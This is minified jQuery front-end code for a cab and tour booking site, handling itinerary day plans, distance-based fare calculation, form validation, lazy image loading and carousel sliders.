function show_visitplaces(btn){var dt=(btn.parents(".destination").find(".dest").val()).split('~~');var destid=dt[0];var destination=dt[1];$("#placeslist-popup-modal .modal-title").text('Places to Visit - '+destination);$.ajax({type:'POST',data:"destid="+destid,url:file_in_action("show-visitplaces"),success:function(result){$("#placeslist-popup-modal .modal-body").html(result);smartInputCheck()}});$("#placeslist-popup-modal").modal('show');btn.parents(".place-box").find(".visit-place").addClass("places-popup-opened")}
function set_placetovisit(rd){$(".places-popup-opened").val(rd.val());$("#placeslist-popup-modal").modal('hide');if($(".places-popup-opened").length>0){$(".visit-place").removeClass("places-popup-opened")}}
function add_daydestination(btn){btn.parents(".dest-group").append(destinationhtml);$(".destination:not(:last-child)").find(".btn-add-destination").hide();setGooglePlaces();bind_placeclose();bind_destclose();renamePlaceBoxControls()}
function renamePlaceBoxControls(){var daycount=0;var actcount;var destcount;$(".daywise-plan .day").each(function(){daycount++;$(this).find(".dest").attr("name","txtday"+daycount+"destination[]");destcount=0;$(this).find(".destination").each(function(){$(this).find(".visit-place").attr("name","txtday"+daycount+"dst"+destcount+"place[]");$(this).find(".short-desc").attr("name","txtday"+daycount+"dst"+destcount+"todo[]");if(strTrim($(this).find('.dest').val())==""){$(this).find('.choose-place').hide()}
actcount=0;$(this).find(".place-box").each(function(){$(this).find(".place-act").attr("name","txtday"+daycount+"dst"+destcount+"act"+actcount+"[]");actcount++});destcount++;$(this).find(".dest").on('change',function(){$(this).parents(".destination").find(".place-box-cont:not(:first-child)").remove();$(this).parents(".destination").find(".place-box-cont").find(".visit-place").val('');$(this).parents(".destination").find(".place-box-cont").last().find(".btn-add-place").show();$(this).parents(".destination").find(".place-box-cont").first().find(".btn-close-place").remove();var dt=$(this).parents(".destination");var destid=($(this).val()).split('~~')[0];if(strTrim(destid)!=""){$.ajax({type:'POST',data:"destid="+destid,url:file_in_action("show-visitplaces"),success:function(result){if(result.indexOf('No places')>-1){dt.find(".choose-place").hide()}else{dt.find(".choose-place").show()}}})}})})});if(googleplace_empty()){showCalculateBtn()}
$(".tour-plan .google-places").keydown(function(){showCalculateBtn()});bind_placerestrict();smartInputCheck()}
function showCalculateBtn(){$('.tour-plan [name="calculated"]').val("0");$(".tour-pricing-meter .calculate-btn").fadeIn("slow");$(".tour-plan .fare-detail-btn span").text('Calculate')}
function hideCalculateBtn(){$('.tour-plan [name="calculated"]').val("1");$(".tour-pricing-meter .calculate-btn").fadeOut("slow");$(".tour-plan .fare-detail-btn span").text('Tour Price')}
function plotDays(date_from,date_to){if(date_from&&date_to){var totaldays=daysBetweenDates(date_from,date_to);var daycount=0;if(totaldays>0){$(".daywise-plan").fadeIn("slow")}
var existdays=$(".daywise-plan .day").length;$('[name="txtdays"]').val(totaldays);for(c=(existdays+1);c<=totaldays;c++){$(".daywise-plan").append(dayhtml)}
$(".daywise-plan .day").each(function(){daycount++;if(daycount>totaldays){$(this).remove()}else{$(this).find(".day-caption").text("Day "+daycount);$(this).find('[name="txtdayno[]"]').val(daycount)}});bind_placeclose();bind_destclose();setGooglePlaces()}}
$('.tour-plan [name="txttraveldate"], .tour-plan [name="txtreturndate"]').on('change',function(){plotDays($('.tour-plan [name="txttraveldate"]').val(),$('.tour-plan [name="txtreturndate"]').val());renamePlaceBoxControls()});$(".tour-pricing-meter .calculate-btn").click(function(){if(googleplace_empty()){showMsg("Some of places have not been specified. Please enter places and try again.",$(".place-validate-msg"));return!1}
tourPlanDistance()});$(".fare-card .close").click(function(){$(this).parents(".fare-card").fadeOut("slow")});$(".tour-plan .fare-detail-btn").click(function(){if(googleplace_empty()){showMsg("Some of places have not been specified. Please enter places and try again.",$(".bottom-msg"));return!1}
if($('.tour-plan [name="calculated"]').val()=="1"){$(".fare-card").fadeIn("slow")}else{tourPlanDistance()}});function googleplace_empty(){var place_empty=!1;$(".tour-plan .google-places").each(function(){if(strTrim($(this).val())==""){place_empty=!0}});return place_empty}
var distarry;function tourPlanDistance(){var prev="";var curr="";distarry=0;$(".tour-plan .google-places").each(function(){if(strTrim($(this).val())!=""){if(strTrim(prev)==""){prev=$(this).val()}{curr=$(this).val();GetDistanceMatrix(prev,curr,"sumUpDistance");prev=curr}}})}
function sumUpDistance(data){var distance='',duration='Undefined';if(data!=''){distance=data.distance.text;duration=data.duration.text}
if(distance!=''&&duration!='Undefined'){distance=distance.replace(",","");sp=distance.split(" ");dt=Number(sp[0]);var du=sp[1];if(du.toLowerCase()=="m"){dt=Math.round(dt/1000)}
distarry=distarry+dt;$(".tour-pricing-meter .kms").text(distarry);$('.tour-plan [name="txttotaldistance"]').val(distarry);calculateTourPlanPrice()}}
function calculateTourPlanPrice(){var grandtotal=0;var rentperday=Number($('.tour-plan [name="txtrentperday"]').val());var kmperday=Number($('.tour-plan [name="txtkmperday"]').val());var rentperkm=Number($('.tour-plan [name="txtfareperkm"]').val());var days=Number($('.tour-plan [name="txtdays"]').val());var totalkms=Number($('.tour-plan [name="txttotaldistance"]').val());var extrakms=Math.round((totalkms-(kmperday*days))>0?totalkms-(kmperday*days):0);$('.tour-plan [name="txtextrakm"]').val(extrakms);if($('[name="txtcustompkg"]').val()=="yes"){grandtotal=rentperday}else{grandtotal=Math.floor((rentperday*days)+Math.round(extrakms*rentperkm))}
$(".tour-pricing-meter .amount").text(grandtotal);$('.tour-plan [name="txttotalamount"]').val(grandtotal);$(".fare-card .kms").text(totalkms);$(".fare-card .extrakm").text(extrakms);$(".fare-card .fareperday").text(rentperday);$(".fare-card .kmsperday").text(kmperday);$(".fare-card .fareperkm").text(rentperkm);$(".fare-card .days").text(days);$(".fare-card .farefordays").text(rentperday*days);$(".fare-card .fareforextra").text(Math.round(extrakms*rentperkm));$(".fare-card .amount").text(grandtotal);if(grandtotal>0){hideCalculateBtn()}else{showCalculateBtn()}}}
function validateTourPlan(){if($('[name="txtcustompkg"]').val()=="no"&&$('.tour-plan [name="calculated"]').val()=="0"){showMsg("Some places might have been changed or not specified. Please re-calulate the tour distance & pricing.",$(".validate-msg"));return!1}
var isActivityEmpty=!1;var placename="";$(".place-box").each(function(){if($(this).find('input[type="checkbox"]:checked').length==0&&$(this).find('input.short-desc').length==0){isActivityEmpty=!0;placename=$(this).find(".visit-place").val();return!1}});if(isActivityEmpty){showMsg("Please specify Things to Do in "+placename,$(".validate-msg"));return!1}
var seats=Number($('.tour-plan [name="txtseats"]').val());var adults=Number($('.tour-plan [name="txtadults"]').val());var kids=Number($('.tour-plan [name="txtkids"]').val());var booked=adults+kids;if(imokcab==!1&&booked>(seats+1)){showMsg('Seating seems congested. You may choose other cab.<a href="javascript:void(0)" class="imok-btn">No, I am OK with this cab.</a>',$(".validate-msg"));$('.tour-plan .imok-btn').click(function(){imokcab=!0});return!1}
if($('[name="chkcorrect"]:checked').length==0){showMsg("You must agree and assure that the particulars entered are correct to proceed.",$(".validate-msg"));return!1}
$(".tour-pricing-meter .kms").text('0');$(".tour-pricing-meter .amount").text('0');imokcab=!1}}
$(".customize-this-tour").click(function(){$("#date-popup-reader").modal("show")});$(".widget-toggle").click(function(){if($(this).attr("data-toggle")){var ele=$(this).attr("data-toggle");$("#"+ele).addClass("slide-in");$("#"+ele+" .close-btn").click(function(){$("#"+ele).removeClass("slide-in")})}});function initLazyLoad(){if($("[aria-lazysrc]").length>0){$("[aria-lazysrc]").not(".lazy-img-placeholder").before('<div class="img-loading"></div>')}
if($("[aria-lazybg]").length>0){$("[aria-lazybg]").not(".no-loader").prepend('<div class="img-loading"></div>')}
$(document).on('mousemove touchstart',function(){loadLazyResources()});$(window).on('scroll',function(){loadLazyResources()})}
function loadLazyResources(){if($("[aria-lazybg]").length>0){$("[aria-lazybg]").each(function(){$(this).css({"background-image":"url("+$(this).attr("aria-lazybg")+")"});$(this).removeAttr("aria-lazybg");$(this).parent().find(".img-loading").remove()})}
if($("[aria-lazysrc]").length>0){$("[aria-lazysrc]").each(function(){$(this).parent().find(".img-loading").remove();if($(this).prop("tagName")=="IMG"||$(this).prop("tagName")=="IFRAME"){$(this).attr("src",$(this).attr("aria-lazysrc"))}else{$(this).after('<img alt="'+$(this).attr("data-alt")+'" class="img-responsive img-loaded" style="display:none;">');$(this).parent().find("img").attr('src',$(this).attr("aria-lazysrc")).on('load',function(){$(this).parent().find('.lazy-img-placeholder').remove();$(this).parent().find('.img-loaded').fadeIn("slow")})}
$(this).removeAttr("aria-lazysrc")})}
if($(".google-places").not(".place-applied").length>0){setGooglePlaces()}}
function loadCarousel(){if($(".cab-slider").length>0){$(".cab-slider").each(function(){if($(this).hasClass("choose-cab")){$(this).owlCarousel({items:2,dots:!1,nav:!0,rewind:!0,responsive:{0:{items:1},640:{items:2},},navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>']})}else{$(this).owlCarousel({items:4,dots:!1,nav:!0,rewind:!0,responsive:{0:{items:1},640:{items:2},900:{items:3},1024:{items:3},1200:{items:4}},navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>']})}})}
if($(".populardest-slider").length>0){$(".populardest-slider").owlCarousel({items:4,dots:!1,nav:!0,rewind:!0,responsive:{0:{items:1},640:{items:2},900:{items:3},1024:{items:3},1200:{items:4}},navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>']})}
if($(".pkgcat-slider").length>0){$(".pkgcat-slider").owlCarousel({items:1,dots:!0,nav:!1,rewind:!0,autoplay:!0,autoplaySpeed:1000,autoplayTimeout:7000,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>']})}
if($(".package-slider").length>0){$(".package-slider").owlCarousel({items:3,dots:!1,nav:!0,rewind:!0,responsive:{0:{items:1},760:{items:2},900:{items:3},1024:{items:3},1200:{items:3}},navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>']})}
if($(".client-slider").length>0){$(".client-slider").owlCarousel({items:3,dots:!1,nav:!0,rewind:!0,responsive:{0:{items:1},640:{items:1},900:{items:2},1024:{items:2},1200:{items:3}},navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>']})}
if($(".photo-slider").length>0){var photoSlider=$(".photo-slider");photoSlider.owlCarousel({items:1,autoplaySpeed:300,dotsSpeed:400,nav:!0,autoplay:!0,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],rewind:!0})}}
window.onload=function(e){ if($(".pre-loader").length>0){$(".pre-loader").fadeOut("slow",function(){ if($(".owl-carousel").length>0){$(".owl-carousel").trigger("refresh.owl.carousel")}})} loadCarousel();}